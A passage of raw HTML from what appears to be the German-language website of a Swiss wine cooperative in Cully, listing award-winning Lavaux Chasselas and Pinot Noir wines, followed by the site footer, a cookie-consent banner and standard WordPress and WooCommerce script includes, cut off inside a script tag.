&#8222;Epesses Le Replan, AOC Lavaux, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Label Terravin Union Vinicole de Cully" title="téléchargement-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2022/09/telechargement-removebg-preview.png 224w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Terravin Gold Label :</strong></em><br />
&#8222;Epesses Le Replan, Lavaux AOC, Chasselas&#8220;.<br />
&#8222;Villette Bouton d&#8217;or, Lavaux AOC, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Mondial  du chasselas 2021" title="178459_argent-removebg-preview" srcset="https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview-150x150.png 150w, https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview-300x300.png 300w, https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview-75x75.png 75w, https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview-100x100.png 100w, https://uvc.ch/wp-content/uploads/2023/07/178459_argent-removebg-preview.png 355w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><em><strong>Mondial du Chasselas, Auszeichnung in Silber :</strong></em><br />
&#8222;Son Excellence AOC Calamin Grand Cru, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1688474136249"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner vc_custom_1688474124290"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="150" height="150" src="https://uvc.ch/wp-content/uploads/2022/09/Grand-Prix-du-Vin-Suisse-Medaille-Argent-1-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="Medaille Argent Union Vinicole de Cully" title="Grand-Prix-du-Vin-Suisse-Medaille-Argent-" srcset="https://uvc.ch/wp-content/uploads/2022/09/Grand-Prix-du-Vin-Suisse-Medaille-Argent-1-1-150x150.png 150w, https://uvc.ch/wp-content/uploads/2022/09/Grand-Prix-du-Vin-Suisse-Medaille-Argent-1-1-300x300.png 300w, https://uvc.ch/wp-content/uploads/2022/09/Grand-Prix-du-Vin-Suisse-Medaille-Argent-1-1-75x75.png 75w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Grand Prix du Vin Suisse, Silber :</strong><br />
&#8222;Villette,Bouton d&#8217;Or AOC Lavaux, Chasselas&#8220; &#8220;<br />
&#8222;Cully AOC Lavaux, Epesses, Chasselas &#8220;<br />
&#8222;Epesses, AOC Lavaux, Pinot Noir &#8220;<br />
&#8222;Son Excellence AOC Calamin Grand Cru, Chasselas&#8220;.</p>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
</div>
				</section> <!-- </section> class="post_content" itemprop="articleBody"> -->
			</article> <!-- </article> class="itemscope post_item post_item_single post_featured_default post_format_standard post-3521 page type-page status-publish hentry" itemscope itemtype="//schema.org/Article"> -->	<section class="related_wrap related_wrap_empty"></section>
	
		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->
</div>		<!-- </.page_content_wrap> -->

    <footer class="footer_wrap widget_area scheme_original">
        <div class="footer_wrap_inner widget_area_inner icon_no">
            <div class="content_wrap">
                <div class="columns_wrap"><aside id="themerex_widget_recent_posts-2" class="widget_number_2 column-1_3 widget widget_recent_posts"><h5 class="widget_title">Recent Posts</h5><article class="post_item with_thumb first"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/de/9712/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/de/9712/" class="post_info_date">8 days ago</a></span></div></div></article><article class="post_item with_thumb"><div class="post_thumb"><img class="wp-post-image" width="75" height="75" alt="Brandons Payerne 2026" src="https://uvc.ch/wp-content/uploads/2026/01/FiligraneBrandons-75x75.png"></div><div class="post_content"><h6 class="post_title"><a href="https://uvc.ch/de/9712/">Brandons Payerne 2026</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://uvc.ch/de/9712/" class="post_info_date">8 days ago</a></span></div></div></article></aside></div>	<!-- /.columns_wrap -->
            </div>	<!-- /.content_wrap -->
        </div>	<!-- /.footer_wrap_inner -->
    </footer>	<!-- /.footer_wrap -->
    
        <footer class="contacts_wrap scheme_original">
            <div class="contacts_wrap_inner">



                <div class="vc_row wpb_row vc_row-fluid">
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Finde uns</p>
                                <span style="width:100%">Rue de la Gare 10 1096 Cully</span><br>
                                <span style="width:100%">Telefon: <a href="tel:+41 21 799 12 96"> +41 21 799 12 96</a></span>
                                <div style="display: flex; align-items: center; justify-content: center; margin-top:24px">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/visa.svg" alt="" class="visa">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/amex.svg" alt="" class="amex">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/mastercard.svg" alt="" class="mastercard">
                                <img style="margin-right:16px; height: 24px" src="https://uvc.ch/wp-content/themes/wineshop-child/images/paypal.svg" alt="" class="paypal">
                                </div>
                            </div>
                        </div>
                    </div>
<!--                    <div class="wpb_column vc_column_container vc_col-sm-4">-->
<!--                        <div class="vc_column-inner">-->
<!--                            <div class="wpb_wrapper">-->
<!--                                <div class="content_wrap" style="width:inherit">-->
<!--                                    --><!--                                    <div class="contacts_address">-->
<!--                                        <address class="address_right">-->
<!--                                            --><!--                                            --><!-- <div class="fax"> --><!--                                            </div></address>-->
<!--                                        <address class="address_left">-->
<!--                                            --><!--                                            --><!--                                        </address>-->
<!--                                    </div>-->
<!--                                    --><!--                                </div>-->
<!--                            </div>-->
<!--                        </div>-->
<!--                    </div>-->
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>online Shop</p>
                                                                <ul style="list-style-type:none;padding-left: 0 !important;">

                                                                            <li>
                                            <a href="https://uvc.ch/de/politique-en-matiere-de-remboursements-et-de-retours/">Lieferung und Rücksendung</a>
                                        </li>
                                                                            <li>
                                            <a href="https://uvc.ch/de/conditions-generales-de-vente/">Allgemeine Verkaufsbedingungen</a>
                                        </li>
                                    
                                </ul>

                            </div>
                        </div>
                    </div>
                    <div class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <p>Newsletter</p>
							                                  <div style="">

                                <div class="tnp tnp-subscription-minimal  "><form action="https://uvc.ch/wp-admin/admin-ajax.php?action=tnp&amp;na=s" method="post" style="text-align: center"><input type="hidden" name="nr" value="minimal">
<input type="hidden" name="nlang" value="de">
<input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="Abonnieren" style="">
</form></div>
							  </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="vc_row wpb_row vc_row-fluid" style="padding-top: 20px;">

                    <!--<div style="" class="wpb_column vc_column_container vc_col-sm-4 vc_col-sm-offset-4">-->
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/logo-partner-blanc.png" alt="vaud partner" class="">
                            </div>
                        </div>
                    </div>


                    <div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
                                <img width="300"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/vaud-oenotourisme.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
					
					<div style="" class="wpb_column vc_column_container vc_col-sm-4">
                        <div class="vc_column-inner">
                            <div class="wpb_wrapper">
								<img width="100"  style="" src="https://uvc.ch/wp-content/themes/wineshop-child/images/swisstainable.png" alt="vaud oenotourisme" class="">
                            </div>
                        </div>
                    </div>
                </div>







            </div>	<!-- /.contacts_wrap_inner -->
        </footer>	<!-- /.contacts_wrap -->
            <div class="copyright_wrap copyright_style_socials  scheme_original">
        <div class="copyright_wrap_inner">
            <div class="content_wrap">
                <div class="sc_socials sc_socials_type_icons sc_socials_shape_square sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/cavedelavaux" target="_blank" class="social_icons social_facebook"><span class="icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/cavedelavaux/" target="_blank" class="social_icons social_instagramm"><span class="icon-instagramm"></span></a></div><div class="sc_socials_item"><a href="https://www.linkedin.com/company/union-vinicole-cully/" target="_blank" class="social_icons social_linkedin"><span class="icon-linkedin"></span></a></div></div><div class="copyright">Union Vinicole de Cully © 2026 Alle Rechte vorbehalten</div>            </div>
        </div>
    </div>

</div>	<!-- /.page_wrap -->

</div>		<!-- /.body_wrap -->



<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>

<div class="custom_html_section">
    </div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Cookie-Einwilligung verwalten</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um die besten Erfahrungen zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Die Nichteinwilligung oder der Widerruf der Einwilligung kann bestimmte Merkmale und Funktionen beeinträchtigen.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktionell</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktionell</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die Speicherung oder der technische Zugriff ist zum Zwecke des berechtigten Interesses unbedingt erforderlich, um die Nutzung eines bestimmten Dienstes zu ermöglichen, der ausdrücklich vom Abonnenten oder Benutzer angefordert wird, oder um ausschließlich die Übertragung von Kommunikation über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die Speicherung oder der technische Zugriff ist notwendig, um Nutzerprofile zu erstellen, um Werbung zu versenden oder dem Nutzer auf einer Website oder auf mehreren Websites mit ähnlichen Marketingzwecken zu folgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Annehmen</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Siehe Einstellungen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Siehe Einstellungen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wpo_min-footer-0-css' href='https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-4ed02cbc.min.css' type='text/css' media='all' />
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-6ec30cf9.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" id="wpo_min-footer-1-js-extra">
/* <![CDATA[ */
var TRX_UTILS_STORAGE = {"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"2c829aab09","site_url":"https:\/\/uvc.ch","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_error_global":"Invalid field's value!","msg_name_empty":"The name can't be empty","msg_email_empty":"Too short (or empty) email address","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","login_via_ajax":"1","msg_login_empty":"Das Login-Feld darf nicht leer sein","msg_login_long":"Das Login-Feld ist zu lang","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Einloggen erfolgreich! Die Seite wird in 3 Sekunden neu geladen","msg_login_error":"Login fehlgeschlagen!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!"};
var THEMEREX_GLOBALS = {"theme_font":"","theme_skin_color":"","theme_skin_bg_color":"","strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &quot;%s&quot; we sent a confirmation email. Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your like! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","terms_not_agree":"Please check terms","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text","send_complete":"Send message complete!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","login_success":"Login success! The page will be reloaded in 3 sec.","login_failed":"Login failed!","password_empty":"The password can&#039;t be empty and shorter then 4 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","ajax_nonce":"2c829aab09","use_ajax_views_counter":"","site_url":"https:\/\/uvc.ch","vc_edit_mode":"","theme_skin":"wineshop","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"float","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_mobile":"0","menu_responsive":"640","menu_slider":"1","menu_cache":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"1","menu_animation_in":"slideInUp","menu_animation_out":"slideOutDown","popup_engine":"magnific","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"1000","comments_maxlength":"1000","remember_visitors_settings":"","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-337f49fc.min.js" id="wpo_min-footer-1-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-6a1912d1.min.js" id="wpo_min-footer-2-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-1a8a0d15.min.js" id="wpo_min-footer-4-js"></script>
<script type="text/javascript" id="wpo_min-footer-5-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-509b066e.min.js" id="wpo_min-footer-5-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpo_min-footer-6-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/uvc.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-476a1248.min.js" id="wpo_min-footer-6-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdUCBgqAAAAAABsxn2X4ZBTN6Y2tF7heD62R2Dl&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://uvc.ch/wp-content/cache/wpo-minify/1766878166/assets/wpo-minify-footer-52a7067f.min.js" id="wpo_min-footer-8-js"></script>
<script type="text/javascript" id="wpo_min-footer-9-js-extra">
/* <![CDATA[ */
